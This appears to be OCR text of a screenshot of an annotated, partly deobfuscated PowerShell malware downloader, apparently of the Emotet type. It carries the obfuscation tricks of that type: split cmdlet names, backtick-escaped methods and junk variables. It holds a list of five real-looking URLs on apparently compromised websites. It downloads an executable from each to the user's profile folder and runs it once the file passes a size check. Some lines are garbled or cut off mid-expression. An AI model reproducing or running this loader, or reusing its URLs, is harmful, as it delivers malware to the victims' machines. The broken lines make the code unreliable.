 $Whhvdxrbqwlkf='Aokjsvngrlkdk' Untitled-1
1 $Whhvdxrbqwlkf='Aokjsvngrlkdk'
2
3 $Dabwgrlscbnud = '267'
4
5 $Wisalxngymyk='Hfrdazjumcjbp'
6
7 $Pqzoqxsfi=$env:userprofile+'\'+$Dabwgrlscbnud+'.exe'
8
9 $Thupaobnzncb='Gwcgweemgf'
10
11 $Rtglpjbul=&('n'+'ew'+'-'+'object') NET.WEbclIENt
12
13 weblist='http://amelano.net/wp-includes/css/dist/2ew/
14 http://911concept.com/images/i6ngX5/
15 http://ayonschools.com/UBkoqn/
16 http://beech.org/wayne/lldo/
17 http://firelabo.com/wp-includes/mf6f4/'
"item" replaces
text here
18
19 $Cwprjhcoef='Zgfsrqyyfjgf'
20
21 foreach(item in weblist){try{$Rtglpjbul."downloadfile"(item, $Pqzoqxsfi)
22 $Tgnhaonpmexi='Ypfasghpyluq'
23 If ((.('Get'+'-Ite'+'m') $Pqzoqxsfi)."Le`NGtH" -ge 25859) {[Diagnostics.Process]::"S`TART"($
24 $Sqkknowaw='Ijubvjmdzqd'
25 break
26 $Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'